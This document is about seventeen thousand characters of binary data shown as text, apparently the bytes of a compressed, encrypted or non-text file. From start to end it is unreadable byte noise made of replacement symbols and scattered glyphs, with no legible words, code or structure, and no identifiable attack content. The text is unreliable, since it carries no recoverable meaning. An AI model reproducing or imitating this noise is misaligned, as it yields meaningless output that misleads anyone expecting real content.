5?M������#�B��y���T�Dc�E|��=^y���[X�K��G���F}�U<��fa^Ԕ���\Iň�^`f 1�` �FVh�:�b8��&�!�B���0��8�K�(�q��ia�=�C��^Ug�>�h0�Yu��6���!:��V�[���i�Ze���!Z��ے&�����{��ED�μ����%^����~��h$X�V�e�b"fRR�Q���X����*\&�E������P�` �� �����NP��B`��$	EuRO��[AJqzך�S�d����V�S���:6�� ��dN�qu�Yߍ�z�_z��0=�y\�n�T���u�<����F���T�\�����eC�H�*��l���hE
��钠Gz�����d�*��є\��*����a ����OW���^�rM�i~h\�F)�E�n����lB�����ܕ'��szNh0!��_ZJ.h��tje�%{5�]�Kw�*X���cD�!���Y&�`!��XF�J��q�%���^�P^�P+�ak潅K9��J2�,fU��U|��^m�5��qőO]�L����g��텆fc �(����B��(Ԍ-
M �L{�����O�R�a�ʨ�Eg�Up��ʉ�[i���]�e��Y�e.��aqp���}`H��wJ�t-�v�W�R����.d�I�A5���F��q��������PI�`b�\��pT��_ܩ��`� OL�T)�Ś���� [�]������"Ed(Tp-��/o,����nX{1������Ӂ5U�|ل���V�ě�Z�B���]��/*�����;�����W�s��e�-�H�B^�.�Q�I�iQ����mچ���d[l�EӦ�D�Q�zԋIŒU���Κ�]I-��^��\�|&�Ni�͸�r�B̀�R4���	<MO:���Knߍ�tQ�h�x�!b��vR��'2j�� 3K���*}))=f��*3�WE�sr���syz� �o"kH��߇�%{�g�=�y�~���q���t���Jx�ɘ��eb�:���Q�(LHemcvF,/�g�^��EmaT��[����$9�h�*8[&R`��E�
����aۉ�e��/�p%�0�x.D'MH��%��Y��n3!6���F���~um��L�w�������Y�T:� ����wVEy�ȩ.�zpF��?�G��q�
s�(6YOh��)ӰUT*3�GV˙�GkI��ܛ�ś�	�҉���Ϝ��Q�k
�.�ksI�h��������n,!M8�%#��vV���$z�/E�83W>�o'	��&}34�US��Z5Ȟ�1fS���7,6�v{QN��p?w1y*��d��
?��6��L	��J\Va�'�l9H1L4I�����N�ʁt�e�D��g����T���&Y���o�^�|��މ��fd�kjY\�	m{m�w���Ѱ57S��t��3!r�z� �1r�^������Gn���qcui�F��P�h�:�,���Bw=��N���*������{rO�� �|[R����^�
$A�g�&-Y��G�V�F)'�&d?�F�0%Q�eS	ØI�����,�dI�놏Oچ&�b0�.N�e�'�f��k̧��r��[���v�z�'��1����R%9�꺚�ƉҶ�B;4�y)<��U��gH],7��ů9'�9�!����Rc�<t�!��h�o|���+/h�I��iǝ9��X#n��^�B�yZ �b��TpԛJ=_��!��Z�PfɩM	��z��\ ���g
[�5���IN�ĻB(l�pݢ)`���|���˵O[yt��p}vO���o��?�s�()@5�yO2
�6��Of��ss���w���1y�vUG���'i����g�B$f���);Ia8��Y�H���:LRI�L�{�9�I��x^�P/JJ��d�G�'Fxc^��^	 ��k ��@a���\�O���g�fL|�ħU�(�5J+R������
�:��T���H��x�#F�����C�F^̨��ȅ$;�b��&Ì9�\r'Ǜ&Ar<U�#ɢ'9"}��%����:r#J�֌�2��×'K9��UZ�j�n�	p��u��U]v�b��޷u�F%�`+U�M�2���)�[In��p׶�<��[�~I_��p߷�n-��e	�J)�]��mV������w�U�] .|�*�������w�
����ãT)$�p�ΆW��5	$ �Jm��i~aω0����s�ÊXeRT"��j��NK$��"�)��bB�Z�o=����*��󫳾TA�3�V�n Gk%��BmŸ� �s,��ndm�M�+�:�+F��T�/��Ҭ��",�V�c7�rcH�
.W8q �VN�Vhe��BhN�L�2���2��,خQZ�>��cO����s�K/" �/�����$����$��{ P����)�P��D��I��l�3��r�4���D�Tl/�\̀�X�U����Y�k, �T�`DU*S��T�UV\C-5��4e���R8�m�۾k%�N�N9W�Kn�U�5���@�.�t�.N��5H>!�B�[��'�0
P��
k��"��B�
t� �X@�[�ICA�l�d�گўT�)��N��F?������j˕0��9D��D���,�o\��eS���;K��c܌D ���ZkEŦ׶H1�����x#θ2Ӵ MzE!��O�T�Ѥ�;�Xt`�F.SS������P�*���)d�qRg��� �<���TA�_ؿ�CZ�<� ����z���ҲVr0y^Q�s�/j��1�&S�Ig�V��U6Z��K����?,콸����>��/ȻK����1�|�̺:!VX	E�T��.��w�Q��s�S\�ר�Yl=�3��H��Pu<`���y�!	�O�\�� �T� Y$V�
��"?�Ϋ`ռ�-�-.�]\f��(�0.��Q�L��ʴf3��`�4��DP���B�x��pE��� ���n�Y�q��'1�hS���
*f�L��BH��}G"t��FX�2prsl��hB�Lf��#�����,�rT�H� �̃��ˋܒ��X�f����3���Jh,�gF��M�5�Rע�X�o5Q_�X#�(1Lb�l*C6_��{���������-�)�۔�����Mc��u�����]�k(.�=^��\d��x�Aj�� �f8�v�Q��D�}�(�:�
���X �Fs�3P��Xͪ�*�DL�<"idyD��Nk:��#�Q�Ɣ�1�'ay�O�lzC�^����t�{���~������Z�澃�hE���
+�� �����
�e�;�l��*v�w>U<�sȢ��Hp
�Os#05�΁�1���@/(�ql��l$�P�H������5����D�����ezȢRKj5$Ra@#R��R0�T���b
�|�{|�R+�3�a�`0hڢ�V�Q�	p	QŜ|�Q������(������_���8Vq�qO���V�[���V�_u�=��Fߒ3�o�`X�88�����n+����,���]�E����+Q��[��&G�(e��hm��	V������E�A�F��֊ ��
�޷�h.s��h*S�(�7�1~9�����,�h:�2[
o2�Zm�v��F���mm.)��յ����}#)Rl�y&��{bH�W��躵?���ms�U�s���\=,M�Pj{�!���3�)Vt�N�+�U�x��jb�3�:O��Qf4 �׾�햕8����:V��*�h�1Z��s�ApʊQt���El�Z(��;�D����U!w��g��'d�)8|8F�w���V#w�;�.�rU`"w�b��qem���z��/v��-�����D��U��؛�N�y�No�x���]�E��\�ţ���2v�됢��� ƽ@��h�8`5+沾|cO?a��:��w�*}�6��7�\E�}l���&������ W����x�2�v��:�'}���q�:�J�%�m��q��<���}r��oq�gfw����:pW^�T�b���&RyiHM�p�C�L�*�L=5˯/i��|�ʎ��P�~c 
�4�`Hi�����^ѱ✸�
P��"�ڹh���=۲�[#�ȷJx�S�R9C<�ԅoOV��kKc�%�;��*�ryp�o�@*�j�^���m��W1��>�OL�|�Lk��E�D�d?d�����]��{3ws��m1�~ySP|�JWZ�r�/ä&>	��{8�hF�Q`,�̞�Ҥ Lτ�wɴ-v�7�����V���k~'K��J�D!�)ʒK����"��l�0�<��b��	�DopZ���ɛި�o �H��E�l��L���)�k���j�������j�'�l�HaN��Dr�:|�],)��v2��#XJ�$N�f�Hyآ	�͒jF-���
����DV�g~�g�kGβN.*�D+�(I��#L�ϋM��e z��D�b��X��F!0˛�����������l�%�$΍RLQ p��>�I��L�{r�{���Ѫ�,��k����P�&\7n+�p�6J�ǲ�ne |����������7`���������˂��Zk�������g|���:~�y����1�j-�F���c8�(}�����Ba�/:�p����.� �J��g�bQu.��e�lؾG��������B0����!?�h���L�6����X�ʦ�N�|i��,ho�o��|&���U��f�N�q_���0I�w��:ZJm�;bR���\�y������ð8�����.,Mz���D�����n��N�E@�2�Daľ(��&�O��&�*�{����2P�D�6ʆ�2 �R-��$7Џ�2mK�L�l�n���1�72��*p�ʂ��n��0P��!r5Åip!V(;r�O$��0�/Wr��%�~C	�#]�4@�Y�_|*_ �	��)˨�bN�E��)Y�E~��҄��QL�M��d ��]�p�-������^�'.ϯ���$.�.1?Q�s�2B1Y��,�E�3]�0s�-P����L��#�#�ǼcJN��r�$�!]�$�J�,E��f9����"�N$�E��S�/К�:�h]�3`뚲��x�|~#]��ZK�K:�)�cN<l:��{Ú�IH�FV�Q�䯒��<�~L�n�-	� ��^̏� 9 �h|��B��D�"|�n3��%��m��dP3;���{���r�-63��v.�|�PE4|sPA�?ӯ0�� �(�:(�V�p-�E+�pK~R8�GK����n��J�Gm��W�e9[�E�S)�dXuꚱ:��oԎ�.��~�F�%<�#��ʔ�@��Q9
�n*���M��lrA��R'0@��53T1�l���qQ�� �6�B�M	N#�_YnNY3�R%r]ŵ��|lc@�)����D*�mwp;^ճ�2V}����]
��ꦘ�R�Ð4�Tm쇌��d�4_�e&�
]j�m�<��,��:�	�m;ʴ�F\	@.�C���h�/7�M3� ��"���6,���u\��Rk�_��M]�AW�� �S#�n?sm/�B�-��2BSTC�0Nq1��/��OI�8��6��V��_�����eq�d�))�)}m��r;v�b�(5WmHIk&m�:�e���)��-�S���u�QU)6=��^��n�R�
k ��-��.�V u�i�s5Q2��3����g3�VE��MPE9�x�xM�G���Q0l7�n�?a;�0;�5��^ �Z6;�m�_ �H�׊��9�&L̓��t�jj�Z����q;LK|�:�O��.G��t��J�U;�o���K��I�d��,A@��i�G�������2 �rwK�N?��jC1����o�27�'lM�7��T�,������7/E�x��o��j/��BY�x/+��}�w�絋��|�u���f
��W�n_27�äTb�sn�q�\aĈ�o6���Pc�x9�e��� 7�A7fLh�n�ޅ��O��س�R�(�0.�[��>��)���L����z�؆-5l�8���ٖm�V��Go5S_�kgٕ�wzC�[�6z�����U��#\�f�CW�RJ�����2a՚��:զm� ��3��D�R	1��2��(Y8�rIuTm 4�ћ��Ƴ��c���}D�n@w�'xS� /�3x{9/g����o_y���x:��W}�X5ŖA�W��x�M5�zkP|<�1��.�Nk0�:����N��c�(#�H��:l�8@�Y��ޔe�9�q�r�1���.\��9�X�a����L��+�Qq�Dt�S�jw-��^F9!��-�e ��^�o�V�Ey�-Z~Z~�n���93���V�����NAz��ء	{�՘��Q���	{��^c�6\�J�2q���℁�z�]�~��Dp ~ݯ�q�]�-9(L�7m�r�lo�9/H��N�(�KEk�c=[KV��q�2�����;�C>W�2�Z~Ti �����yu��=:�	��#[�	[�!�{�+�+��������NlK؅{y��n��t�x7;��[�H�4��~r;J�D�~�]��Єc;#����	�S���N�9 �yH�2<ML�zL����Tw9�#��h�N\��9:�LE���Ƴۡ���mx��5���N����W�떺{��[�G__:jlA:/{ܡ�ծ	._�3̈f�����u�U?���fKN�ІN9��g`�np��X6��Uχq�{mh�W+cix����NЧ��ŏ�%G�x	�r{�Z�Z~@Y�4-��ѾǱ���n:��o'�ɯ��x�M:x�;/�w�\ҿ5x�\�?Zl���۷��x�5��'ݘk�˻�e�<f;��H�ـY��2s�������8-�TA���9�#�k:�9����̥�@<2&CY>#�68M�u8uTsW�F���� :�Z�V�[/���T�[��R�� �L麥����|�S�i=l��ׯ��j��������y�B�A��Q=\�q����̧�t��zё�c�d�S��H��Q1F����\���g[:9��C� p�1f#��G�]�HK�2f?X�里�9��1�u	 /�C^Τ�$- �5�M�#^ҁ��YZy�je]��^l�n��z���k�M>�%��)���ա.��b�m����ܧ����8��|�7�����d�@x�dj�ֺ9&�W[�	�)�8����%��CY�][E˞�>������K�E���M����P���1�2���"c�W}�>!~�՛�)^Ǘ�����9��;���G�~�9~�3��g�����W��W�s\~�x���2m �U���bP�U���>	�*��N�h�᧋B���� ��V�2��ՀU%G�j���(S����h3gÂ�x.�1�A�L�j� B+Uf�B A�*�SM�Z�j@֗+Y���&ğVH��ɫ0G�JV��;�-�V!ڎ%�+PXP%*A� ��bE�1�ªX�b<��㺚;7v,�q��r;w�,�0(ˆ3v�93��K~��j�smg�m�3���i�"5���Ǣ���ymÄo?����ǐ�Ժ"90Ǝo�'�q<F��#6dy�d̒諔?j�*���ʞZ�RQS����u�)Ku�T��$��/�d�P=U�avi��I0��_cu�H�c��HA~��bu�M��s���b�B t���i���Zc���e쨤k�5��t��Ɗ`���c �V%�^6�g�%��)�b�p�Ƙb\ZF�\L��frFa�]�,���y�t��Ec���C'��H�VX�*,J+	��XjQ��Q�Ԃ�������* `�Q0���X�ɒGe���"$�_�R�u{@]�\�*.6Ud�uYe<�V�d�Yi�uSJ�a�E����s�,+�����a\��9�eQ��#������fr��n\���t�:��h�Y�����+
�{��(I�1��z�x�4� �ĒW��_L�~�QD'j�+��S�H�Q9���K�<�T�2!L*�|�\�Rhz��Nu��[��U,]x��A+$��~���X�4^�Zaآ+��KL&n��(��&p��%�c����S�Y�XBIo�+����}֛t
'y��oF%�+�ft��k�ks!��V��N�������G��%�1�;a8�'(�UR+-�ʄ��䐁��d��繲�����Nϳ���*Ⅹ��
��_
�z6u�{�X���W�b��P�*{���T�Z	�T02y.�Ӛ��]I���|��%�L�����տ��ha8�k�8ռF0�#��ȑ	qrS�b8��(�����(Ȋ�(D<6�N�dh��;0�I|Ⱥ���=
���㒒�bB)�I�2��Q�zS�Ix��LA������@�����3���!����Hv!���^'���
���j��
ڪd�6II�Q�(:�kH};��>���Ոsu�RuhB�i`2�R�"����L�	�ܢ/n�&E���U6�UK2n#L�32�!D;����X����O��I@&��d$�Y����;���(i�*"�V���� �Q�sz\\JT��iRZ<	f0�6>�h[��_V�5-�.miK험Ǡq* |tB�� Kq�s\ȶ�)0G��LdP�%i�b^�2M���%I�m���*��9鰫0��ۘ,����0�t�F�D/S8�\��v�Ñ�*�u�p�c�N#~�a��Ȕu*U-e&dc MуIH?��"MMQ�l�"gJ�bQ�Rֲ��F�%��V��(�XG��s$�_�vs `�e3��� ZT"4�hF�3i@_�P �Pq��	�6��UfH���+���-���q�MZ�Nq[Rؖn��F�u��`��dI���Ljf�9��1n|Z�2�<�ڄ;�i���Z1�i,(�qZ���]e%B#�����6SQP���������`�ח�U�t�L���D�=q'DT���/.�B�@�,��բ����ʔM1b!�j�Q|9ǐ�M[fVӶȺօ�z�j`�a���[�tl�yĮ�UԳ&]M�޴H��Z�Mm��¨Ć��N���]QCi@.+�:�թ��Fޢ �<����0�^���1��S�YC� 9RoA�`�z���H���H�s8W��ۻ���v��.�������Œ�(�Ѩ�i��Y	��M�)�8���P��C��#�h%�T6�q���~Z8m��p3-7�4q�S)s�� J�9�+Y,�\m(#m܉���!05������ڞ�}���-I��'��Lp��T�D��m�Q�U>�R�j�P�g~^3G��E�L�AJb��e9.&n(K��\D���TH��%�d;(�i�ݼ��N�(hۈ4U�������mcL��d-�6ֵUe	39�-=�m�ei�#���iJS�d���ܖU�'Jԟ���\��A`���:P�Ve���1Lc�gn��sz�S��#@*�=�ToI�~�r!%�,�v�aU��.�}�V$k/ �ThJ���(�gt���(��]���e[�rG��1�)_��97{���O�@ц<�di�&��V����hgv�7���G��Gwdp� =��}y.�(`�I�E���x���D1����R*
ݎ�?-j��k.kR��f�G/�3��K��v�5*�)��U����0qY�\z��(��&p��$d�4S;��Daw@y��tP��U9%P��#1�z3d
uJ8B�wy.U6��q��c�B,eR�R��$��RI��p:% �.�r��aQ�KO#D�1A�\�a;�tt}"}F!lF4����f.
F;�tO}�c]�ǅ]�|:�}�&~_�}�*)�V󦆿S2^ `5��&q0! �"� 
��h�sN3W�U�G�{cHS�5�4�.�c���V%α.JB��Y��#ccH��v�tBuR�o��-Gb/���p�y��P�v���#aQLa\�ql�d�'��N�ToxO� e�Z�nl�]�s?SnZF}�Ņ�~�SN]X�0V��v#+��v&�(��I�#!wq4pa
�"}x }X��5�U�tN!Yn�P��R�A�f�&z6�je��h[��#7[�G �q&�6�(- ��Ez�����&�0u#s	xH3�Z8s/����8>ȋ;xE2�Sm�F�U��vf Y�e	�*nь�ef��*�S�K�;^XV�5=�W�∕Zq4,Qk�~��g�T2�o-2����ч}(����5
�0���
��h��c��$:f#�{��kuI��7��f�(�H�DK��j����&���j=2A��b�f-��9z�@�4x��S��B�- a��ʖ�?�d���l=	��:aTk��S�^Xv���3M� ����}�׌D�*#�l�ֆ�u2��v.q�*�5��0-Te���wr)6GV�j�h�Cp�g?��$DV[���)d�%k�������,&�0c�i�d��k�!Y+������!k�5S�	q�Z2؞8�h��[�yU��
G�!���q\�d8�lx((Z���=�w��ǔm��3j]B5Z�u�
U@=`�uNi D!o*s>�_���ho��g��gv��������
�H6K���w<	�h�6}39,���Yx"V[���'a3:�z'F�"���`�������V[�9-����&Tbu����[	5���M�qQ���1ƥ<ʥl�Bm)�2G��Q��9��7�7j��7�0q_����ɛF�v˔�����H�z�DC*�aS?k9d�9d� 
n��
{!�@\*x�mTQU���U��Y	�B��q�h�8�B�Y
�iC6zH�Ap^f��@�V{>���S��Ys����`-$�w�9S�3����FI&m�ȩ�09���Y�C� �٪�FN�S�h�D�C:�^H~k�'C�(�~�Q]1�5*)x�'�NV�W�lq!w�3!aPr�*��y<f?�(x�A�� e���?�vU嚚�6�gCa��c��xO��j_����M؂��A�	P�ey;��bƒ��)�҃��
 �XmT����̷��ʙMr��$����;����g�u_0�L^���_�[�ZT�g�p�D�a3x}86;6r�Ȣ,Ê�L�:���X�i��pm[�R1���6��x�/d���BA+s;�pٻ�Kz�7Z���Q�&�$~�V������FF�!�Z�c�JF �f�{���W�{|�c5!K?��\�;�ʪ~�|۳�����~�8�g����)m(�]g��"/h�2_�pk�X�`^b��R���J'!��}d��Jz9#���^���j���{I�b�4B���?�W��*��%rg���X6�۞��?�7Y��s�<CDm!Q>�:˘
��W7�oc�
�%��p ħCd�
@���s>����~��~�=D���c�d�d��*���w*4_V�Bo�V`��;��~�m�Ԟ@�%ǒW�Y�A\7��Ok�0����g�B�*x�hxi�y�/fyFʅ�#��Qb�M�������'�Jf:Kf�O�d��K
�\��0立j�;{V��{*D�nQ�r|���f�'ż(��N�g����U�GC��(�H�_p�l�
6_}4x�C�,�`�C4� f���NA�c*rD�yEa������cP�K1��{麼�/Ly�c��>6@�Ҁ�����`mzH�z�E��;��s*�2)C���	��8�U̪��,62˫��)�_�$e��2�C2o��\��]!kq_l�&Ko1aǑ_V��W��%�"��@�B�en�*����bM�95'�������u�ܪM9�����r��{�`{��%h��cRq6�ku�xs�\q�m�u�`��CTM��sK��hLO�Rө<�2�a�Jt_U\�7-��s|Ԝ1�4(�ro�r����x4'q�M]�o5���|���K�ڥ{*��� ��.y��ɥ�wH��Xo:x*Y���S�L����Z�F�i{U����h$g�Q��.�H6�H����P��_V���&�(���}'�(��>A�15]�#�ӽ#�fȳ;+
[�!��CE�1!�)䜪���P=��gX����)ۆ�M5�`t� ��q���i��&6��*��ch=�κN���zY�ד�0P�%�4b޺f�a�ֱ�c���zmЪW$�u��R��7�N��^#�4���!&m˛���Fv�C[ F�C�v,�h9`�2�Rf�c�F���]Y���oL���.��kh�B���2��?�U�=m��ד3��a�6���G�By�j?��H՛ i�W�{xծ$�?Y�����d#��i�2�zi ��8n�б�a���{3$��A<�1<�(|�g��K?��V?no�� �:W�F]��U�X�v!�&>��M��>0!F]4.�]3Z�W���ȥa:6�t :~�m;Sh������?���@i{�	pZ�����pi�m(-- m���7$ĉ�3F��eMݕQ\Ae\�v���K2�\|l�T:d]E�W�0)/ah1�
w�1��4�0-��C�.Q�}V�̚������D�	`i\vXz��yO�J�8
��|=O�̚�����/�
�ð��:܇�#�mU���_N?>Ѷ�,�觳h�?���~�f.Q!��_E8�?� ����Cg��i!>����"�O��hi;!�:B��s�5�((��MT�W�Ԏ����(��([QOn�>2�
R:x�҇�C
P
�@
�q �."4��(Ò���mQ1�5��g�݃��؊�H��<���S��]K��KĬu� ��TS�
DX�𠨄�TMp(����*^L���P4V����F�]}ruҕ��,QfT�)�L�(Y���W�V�U�Q�ZX�j�*R�2�R�ˊ�L�̘j�U����ZvU����"v�X�h��vlشkׂM瘝�����ժ�(�TqbP�;%�ՁT&E���R�Y}V`��ЪX���a� �"����A�>H�`����q Qu+u7��OL޻v���ME��P�� �]�N-
��Q��Ϯ�u����G� +ȭ.������G��9jE	��T�?�@�h'W3
RF��
��@����
���*#��I%�F
e%�ҚK.�LQ/�ຫ��V8q��N�˨��b�0��E� kK��ł"@�$[�`E��(�$Y��3RX)%�Ͼ�R���.8�l;���n5�L3�4Ǯ+��!b.7�`K�6�V��4�2��� K��;Զ���M��&XJ�i*�`�iC��O��tr`���O+��	?5R@��8 ��X	���:PE*ݴD�P��%�PP�Â�/W,PƧPL���Bi�P�ˬ�x������P+���+�  �\��,5[ ����,KQZK� �$R�\:�3��<���7�����ݓNٲ��<�4��68��L@��>&��Jݻ�7�{H::��5f�4��<��ԯ�ĮV�C]鲃@�� e-��.�+�B��*��*qg�6��k��v�kO4),���K���p�ƕ�:��5�tM�:�vU����¾cr��(��� ��C�҆��m�����:����|kEO�S����K��r=#]-9��y�=%�H6�$~Ȃ��/�7�'�S�@;�$g�6�S2�&�R�Q�U�Ǣ����u�ګ7Bե�z�f�R�[�RZX������ⱨ�F�(t�O���E�u$� �o�h�$�,�9M:�g8 �`	cjWr��Ky�`���v��� �r�]
f�Q';�1�h���|�8�X{��ؤ�4K�{ R��x_���f��5&jefW�
�����m%)GQ
a( !h��`*��2e�]-~��O�R��xO}�z^�ƾ����o��֦4 1�p���2p�-�+I
ܡ���)�u���D -m)>{��0��pq[N�H��VD�!�JS��̙�sh�Sj�4CQ�f��*P�0��r�*�����D�8��S��T�ILc�Xߵd�� E0��@X4<��
?��
�P��c�$U�[c�R���Q#l$�-jɅ/В��HEe:x�( Y���l� ����"ԶF�M"B��c0��e�Z�Z�9�]��h���ߜ�=��
�=
P�+�)+֚.�:�R�y��É ;�*B"�#3�_I��iԭ�s��S�:�YL�]mVE+:`?��m�Ґ�4�3��J�RU㫄W�`%��4�#T��
;:q.2B
_�°m��Dt��.�TTJJQ��!�n�T�m(���D΅ҁO��UB��R8�1H)���	>crH.GG�agr�aqh	PF烗r�h�s�����7�5E2����S�sT'3KtԤ�U�G5�\��
��DB��(4Ē�n�S)�_A����>D5k�L���t���n��R"��qY���*t*�łry����B�X/V�)�+j>sP��	��`G1�2���a�(y
0�!0R'��'g� ��V6͠,E�̒�v��e)�
c%sk�"�<5�;�FU�KU�R��Į�W@'P�7yTc+Y�g��fey��\�+�`B��_���xb��}em;�K�|�	��(��l�B�@�UρZ�RQ(��E�u��N�@����� ���{�X�Fщ�04�CH1]����]Z���Rb�Q��n�H�b�ӍjG�[�D}��Y%��z@I�n��kL�&׉y�@)�6��B t[ְ<\�rO��ڝ�I̮��C��	�G��+g��E�����\�/E1
��\��e1����`\JG2xQ2ݙf
�1���q4X�w�7O�.����Q�I����TVuՉ�{�%ǽF���if�F_���x����JH�D��X��$���� T Bc��(��	A�m��rU��M�WCCF���n�D��e���v5�u�Ί_ c�o�U��&���FIHh�/����L�5/l8I{K��r��y1xG�gz��c���0<9�m�>.���v�6q�=g�\�Rx= ):�T�AЁ��\e��Y�<Z:�
V@()��΅�-���3� c�6�X�[��	��>Ep3_S[�Zt�:��E��K5'ʣ;ǻ�=b{b4��*���T$|�x���Y������B=�9@q�V�i���%�!�!�N��h�CB,⸍�x�����;�(%~;8S��s�!+T�/�#vB2�e
W   �-Z�4���� ��jk�P���
3�X���03��Y'4��1��t���8
�b�o��-
�Uآ)$;����[
-�!!���(�)�ri(ٌR8��ʱ�j8�Óˡ��?J������iۚ�ȱ���[�S��<�S�ӻ�JÂ����	���������%��2��ЫR(��1
���	D���=�R� ��6+����6ĉ�S:�'iS�bA��b>�I��A��1�ѧ����vۢU�������Ȫ.t��R ��"��Ҍ0�<WC�9��HA=Ŀ�+�G�k����PS%��o��8����P
]
��!���?�C-���9s�D%���0 ���V0 � A��D���h���
 �	��U��(�J��X������>�2��BP1�0"7�>��#��X�����:
�"��'�jHk�/fT�,!�k,�r��%	$B:��2�5T �������<p��p4�=�;�è�C�w�?��!i�{܍�/HG��$�jK-�B/��1cjȈ����ȇ���\��S��s̅|�a����U���E���O#�R��	d9�Q	� ���(����E������t�i���������qNr�;;�F����a?á��(�����J��@?~,��)�H�<��%��F�����븳@!�� �RB �K��+��h���O�P&�|��H���tH�P�p��lH�D�Pd��[���@ \�Ph���	
M ��Q�AU蒕����s����G$�8:+y����sښ7B
Q�aċ�dB�Đ����Q�:c;/T$*�?�=�NR8����X5�WS1~��wɼ�
G߀�i�H�:Q:��:�P�	�˝R�yt5�)"8�|H]H?]P?݀U��SC��\�a���f�	� Q������K�����0#�h���_{��	�ܹ��;�N�)n��Y��0�nɕA����0���Q��x[���PP����$���2��A���@%[�L�8�Ȱ��0��N�[����� M)�7�:��뜏*	�O�H��`��\�z�������t
5�}�
��W?ز�H� P�p�)S4�&���.Z(
5Y�M���$!Ċ�(�X���.+�0
&:�հ���A���U�䖤b� `5R�x�,�"�+4�y^y(�hJ��R�*	Ɖ�ܰV�8�z4�yK/M���ɰ��T���Ί��+%��N��ϻ<[]*� �؅܀C�H��W�u�{]ȹ��A�/D�V0ÞЖ}2�	���D����)�����.v�����T)]�/kE�c��`T�zJ	��>gI]�L�ȫ-jQ U 9�.~j�����=�ÌͰN@��א���=���卡!ʓxy���r����2�uU
��ҿ����I��rP?}{]�A5L�>��?�_E=�¤]��  F���Vx2��3�rh��o;�S�M�y��)�pÊ�(]q"/�!��t������A���E}���U���-?��9}R���B:��B�I�(��4� CR�J(Ir<�5DD��m����`���F+�(��Gu��Q��ı��;@5T�LL�W��W|%�4��{ݚY�*����/ �'�4��L����+�!�+K�N7U]:� �nʶ=���L�(�����^oIBW�d�[F��{:�d��&#��� �sq��bV�(��-nȴ�1��/)P�ωʮ�%VJ~����(Y���!��_4^c��6N��O���Y�T���WP��4�����9���B�&�8������I�*���[d�!c $b��ȹz付��8
�T�����}�R��嫡�>x�3_/��%E�� X���?S�O^9�E��k��v+
�V�H;[�L$��	�C��Պ����[�U*D��~5��Ђ�ȺP�Nн��<�O`���*�7qf$5�;��C���:a�
�A���I#{�'�`��\ܔS�9AFȔkȤfy�Q]��o�Be۫��+:[�����}4�J�#)��(�8����$�� ��@0�@ X
}�]]����Î;��D\���7��! P6~��H2��L�WD�ׅt�-��f|J�QS�fr9҂�]mAِ�@l���"�<.�¹Nјtk����<^�ʄ�J��^�����L7g�>�#Ҏv���oy��R�:�eY(hC�xiRE�RB$Ñ�ޣ�C��DϮ�MV�a�Q)ۡ[��\���k J!856 $��&�[�8�3~�M�ɼ��\e(q��'4`��ݡ�ǭj�d�\5��0���㚛����`B��A���xn�lA��OH����3*�q4��(:
F%�k�����.��V���/�Z�;�CK�)K`�����B?�o�6�e�kfTi"����I-�t�D�П."#k�E���br�%��7~�C�ۤH���
����֫k�;{�7[0�^Mbٙ`���0�'���V��d�yB�=a��	P����X�\��o�շ�P%,�%��s��/����羺����5�`�PQ(����o� Jk�3e��
 ����ȓ:�3��>��4���Ä_b6�d�i����Wh���~�1����rN_ݕ�)�MٲU/Xwn_�a��"G�er��E�Y)��x����^%:���dF	�M&�.q�������+�҄f﵃�޽ԉ�cl;k���g�e<�t�o��y��G��7�S^���F�eB꾕P�xm�JЀ�
���܀z���H�zb6�K��nʽX�����J�92	���Y"G�*X���ԎU�#��L4��ԟD����r��10V��J���:�BP�������>�x[���	q�d�`>?�#�ڑ��J"y���kr4?�����b�
���x�u"	�H����[`�L����|��_겓�Pg��"�
	>nE����W��`�2̥��ʵHԚ���6"|��  ��EB�'�p5���Z�%� )V�V�Z5���U-�j5��Î�<>����C�><�j��+W8�pbG�A�|��e�Q�|�2�
�PSD	U�4�*	,"l��g�B%���
�(	��J�*�،�Z�=�Q�X�nǎ5 ׭X�h˺����]Wr!�UwUX�#1��Dv"MT��.L�X�`���I�b�1+v�y��T����ԡ�Vf��2m��QoN�3e݁��kY�oů�
'��.BS�&f,0�E��A~��T��
�@8$G�-�<�~�D���U��"5�4_q���(Kj�PA�RRB�R`SS! �(_E0�>�),m�!Q]h�^o!�V[j�%�Y��_o��rw�%ba�(6�'=4�EdAĐO� �*Y��`�!�g���lI��Yk�MVZ(�U�[*�m��r��v�`
h��nd^��pp�E�m�Q�Y[��
x�M��aԉ��D2�J)��Xt@S~�����2�Dz�5�Y�FhYt_�!U��t�Ou��B)TB^a��*R%�>E�U�����,�%�,���#�׉d�(Wfk�gDĽf�rBv�(��m��a&Ze�aV�+�����N���aw���V�ضcI{d�Y�˖��(�,��uf/�d��ӝyQ�x����}	��
w��uY$^��w^z1]�ѥ��$��i]4�E���A=1�ԫ�"
(���<m�ʆ=c��W���VE�Ts�'�~��{����&��ʯp��5l��e�g�n�B+=4�(�Mf��ʕ�
p����cZ���H�ƭh����K���p�fwo���Z�o*���5�VcM4�t�Yg���(�L����y�y��$S})�$!y�0�!�vQ��!H�!B)�sҪDXaQ�W|���յ�b�aK͖�2����ou]أ���&�
���2
�=�R��ꊶn����Yݔ�;V��f�~�	��b3?��3X�������/Jr���d��e+Q[�0v�M}�>8�*Н�!	S��NH<���;"��Iĳ�e�,�
KV3��$2�Î����� @U���ĥAFa<��+�jr���"`5���r ��L�N�X^j���oYKmد.uƂ�3�i6��~�m7�J�bڥ�%Q�r4Woz��er6 K�𶜶�D9��ӡ<����=a�P
P�"�ӥ$U��&�����#2�eS�eB��C���$�	����� l₀�e�"S��b���Ejai�)����Ep����B1�ʈ�b�p�(ֆ�א�p�T���m�fr	��iT�7�_�:��޵�y�q3���JӚ�hk���0��E-�QăؠXQ����$�d�F�ӒH1j#���ry��dy��Y���D��%2��_Io�"�K4[佸\�{YT����Ÿ�(/�:f;M�
��2S+��fҊ�p0"5�e�2�PI�5i�ɸ:�r��$9�Ý������vs���O`�yW!��./��7#��A�����1�F�� $b�	ZTh
���B���L����O>}%{�r����B�
V>�Y����=q�G�xD�hSD�q���T��EYݫ�b�IQR(G�������a?YIEj6D��w����5�96q�_g8�o}�YW%XGu�o[h
K��_i�	��<'O����w��O�����T�҄k6:V��6�0Q8l	��T���������k[qBD�ٮmV?�_�Z�Z���2ي�Lw=dQWD��2>1��."*נ�^&;���g�%/-�&�]��Z��4�˟w�kb�/n��I�:���fv��c�B�Ś��-��M�%����Ȇ,�Q�r̴*Z�|���ӟ�"b8��Jea)�FɴQ�2��a��F�@̓��pj%�5
�QP����f�@bET�� P�YZ�>e�=)Q֊ܦ�W,׻�Y|*]7q�q�.}͆�ʖ�Xp�j����K�x�W&�Q�u�����ȵ�݂��n�T^Ě�w0��m"1���.�
.6��RO^}��Y!�gx�A
�+j�������3��T�Ӳ�p�2a�:ƶ�*`�k
